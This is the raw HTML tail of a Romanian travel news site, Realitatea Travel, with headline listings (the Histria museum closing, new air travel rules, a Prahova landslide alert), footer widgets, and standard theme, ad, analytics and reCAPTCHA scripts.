                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/muzeul-arheologic-histria-se-inchide-un-pericol-pentru-vizitatori/"  rel="bookmark" title="Muzeul arheologic Histria se închide:” Un pericol pentru vizitatori”">Muzeul arheologic Histria se închide:” Un pericol pentru vizitatori”</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-10T20:37:13+00:00" >10 iunie 2023</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/air-france-sarbatoreste-ziua-interantionala/"  rel="bookmark" title="Air France sărbătorește Ziua Internațională a Femeii în fiecare zi">Air France sărbătorește Ziua Internațională a Femeii în fiecare zi</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/raluca/">Raluca Lungu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T12:39:45+00:00" >11 martie 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/cel-mai-vechi-pub-din-anglia-se-inchide-dupa-1229-de-ani-din-cauza-pandemiei-de-covid19/"  rel="bookmark" title="Cel mai vechi pub din Anglia se închide după 1.229 de ani din cauza pandemiei de Covid-19">Cel mai vechi pub din Anglia se închide după 1.229 de ani din cauza...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T07:01:15+00:00" >10 februarie 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/weekend-la-madrid/"  rel="bookmark" title="Weekend la Madrid">Weekend la Madrid</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/raluca/">Raluca Lungu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T12:47:05+00:00" >7 aprilie 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE">NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T06:51:44+00:00" >2 septembrie 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style></style>
<style></style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA NOASTR\u0102","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "542";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "181";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ALEGEREA NOASTRĂ</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/alerta-in-judetul-prahova-drumul-judetean-afectat-de-o-alunecare-de-teren-in-campina-sa-prabusit/"  rel="bookmark" class="td-image-wrap " title="Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de teren în Câmpina s-a prăbuşit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de teren în Câmpina s-a prăbuşit" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/8dad2430fc52e47c50480ef7ab63545a.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-in-judetul-prahova-drumul-judetean-afectat-de-o-alunecare-de-teren-in-campina-sa-prabusit/"  rel="bookmark" title="Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de teren în Câmpina s-a prăbuşit">Alertă în județul Prahova. Drumul judeţean afectat de o alunecare de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:28:54+00:00" >28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/whatsapp-introduce-un-nou-nivel-de-securitate-utilizatorii-vor-fi-mai-bine-protejati-impotriva-atacurilor-online/"  rel="bookmark" class="td-image-wrap " title="WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai bine protejați împotriva atacurilor online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai bine protejați împotriva atacurilor online" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/c1a73bde0509ab997c809da6210361fb.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/whatsapp-introduce-un-nou-nivel-de-securitate-utilizatorii-vor-fi-mai-bine-protejati-impotriva-atacurilor-online/"  rel="bookmark" title="WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai bine protejați împotriva atacurilor online">WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:27:13+00:00" >28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/alerta-de-calatorie-pentru-portugalia/"  rel="bookmark" class="td-image-wrap " title="Alertă de călătorie pentru Portugalia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alertă de călătorie pentru Portugalia" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/09/b4b7693b467982f3a6266d99f13131a2.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-de-calatorie-pentru-portugalia/"  rel="bookmark" title="Alertă de călătorie pentru Portugalia">Alertă de călătorie pentru Portugalia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:25:34+00:00" >28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" >
<style></style>
<style></style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"CELE MAI CITITE ARTICOLE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "230";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "77";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CELE MAI CITITE ARTICOLE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/grecia-a-intrat-in-zona-galbena-noile-conditii-de-calatorie-pentru-turistii-care-se-intorc-din-insulele-grecesti/"  rel="bookmark" class="td-image-wrap " title="Grecia a intrat în zona galbenă &#8211; Noile condiții de călătorie pentru turiștii care se întorc din insulele grecești" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grecia a intrat în zona galbenă &#8211; Noile condiții de călătorie pentru turiștii care se întorc din insulele grecești" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/07/91148ccbfd4b7cfdeb94c62707ccffc3.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/grecia-a-intrat-in-zona-galbena-noile-conditii-de-calatorie-pentru-turistii-care-se-intorc-din-insulele-grecesti/"  rel="bookmark" title="Grecia a intrat în zona galbenă &#8211; Noile condiții de călătorie pentru turiștii care se întorc din insulele grecești">Grecia a intrat în zona galbenă &#8211; Noile condiții de călătorie...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-18T05:57:55+00:00" >18 iulie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/bleisure-cea-mai-importanta-tendinta/"  rel="bookmark" class="td-image-wrap " title="Bleisure: cea mai importantă tendință de călătorie în 2021" ><img class="entry-thumb" src="[data-uri]" alt="bleisure_cea_mai_importanta_tendinta_de_calatorie_in_2021_poza_reprezentativa" title="Bleisure: cea mai importantă tendință de călătorie în 2021" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/04/bleisure_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/bleisure-cea-mai-importanta-tendinta/"  rel="bookmark" title="Bleisure: cea mai importantă tendință de călătorie în 2021">Bleisure: cea mai importantă tendință de călătorie în 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-19T12:50:37+00:00" >19 aprilie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/pasapoartele-digitale-pentru-vaccin-trebuie/"  rel="bookmark" class="td-image-wrap " title="Pașapoartele digitale pentru vaccin: tot ce trebuie să știi" ><img class="entry-thumb" src="[data-uri]" alt="pasapoartele_digitale_pentru_vaccin_poza_reprezentativa" title="Pașapoartele digitale pentru vaccin: tot ce trebuie să știi" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/03/vaccine_passport_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/pasapoartele-digitale-pentru-vaccin-trebuie/"  rel="bookmark" title="Pașapoartele digitale pentru vaccin: tot ce trebuie să știi">Pașapoartele digitale pentru vaccin: tot ce trebuie să știi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-26T10:03:01+00:00" >26 martie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_14" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORII</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://realitateatravel.net/category/food-and-drinks/extern/"><span class="td-cat-name">EXTERN</span><span class="td-cat-no">147</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/local/"><span class="td-cat-name">LOCAL</span><span class="td-cat-no">120</span></a></li><li><a href="https://realitateatravel.net/category/check-in/"><span class="td-cat-name">CHECK-IN</span><span class="td-cat-no">86</span></a></li><li><a href="https://realitateatravel.net/category/worldwide/"><span class="td-cat-name">WORLDWIDE</span><span class="td-cat-no">82</span></a></li><li><a href="https://realitateatravel.net/category/inspiratie/"><span class="td-cat-name">INSPIRAȚIE</span><span class="td-cat-no">73</span></a></li><li><a href="https://realitateatravel.net/category/tips-and-tricks/"><span class="td-cat-name">TIPS &amp; TRICKS</span><span class="td-cat-no">35</span></a></li><li><a href="https://realitateatravel.net/category/destinatia-anului/"><span class="td-cat-name">DESTINAȚIA ANULUI</span><span class="td-cat-no">18</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/"><span class="td-cat-name">FOOD &amp; DRINKS</span><span class="td-cat-no">10</span></a></li><li><a href="https://realitateatravel.net/category/noutati/"><span class="td-cat-name">Noutați</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://realitateatravel.net/"><img class="td-retina-data" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt="" title=""  width="1193" height="391" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Dacă ești pasionat de călătorii, Realitatea Travel este sursa ta de inspirație! Vrei să vezi locuri noi și nu te-ai decis încă pe care să îl alegi? Sau ai poftă de un brunch în oraș și ai vrea să încerci și un alt Bistro? Găsești tot ce ai nevoie, la doar un click distanță.<div class="footer-email-wrap">Contactează-ne: <a href="/cdn-cgi/l/email-protection#5b2f293a2d3e371b293e3a37322f3a2f3e3a75353e2f"><span class="__cf_email__" data-cfemail="0571776473606945776064696c71647160642b6b6071">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMĂREȘTE-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - REALITATEA.NET                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697be04256961
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:1141px){.wp_rss_retriever_list{display:flex;list-style:none}.wp_rss_retriever_image{max-width:100%!important;float:unset!important;display:block;margin:auto}.wp_rss_retriever_title{font-size:small;text-align:center;color:black;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;min-height:75px}}@media (max-width:767px){.wp_rss_retriever_image{width:100%!important}.wp_rss_retriever_item{margin:0}.wp_rss_retriever_title{color:black}}</style>

<div class="td-container"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div><script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d6557fd230","wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1764a1a830cf45ed8e8897f36272d27b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="74pkcnAEH68NsfHdtYHXsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769726022989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>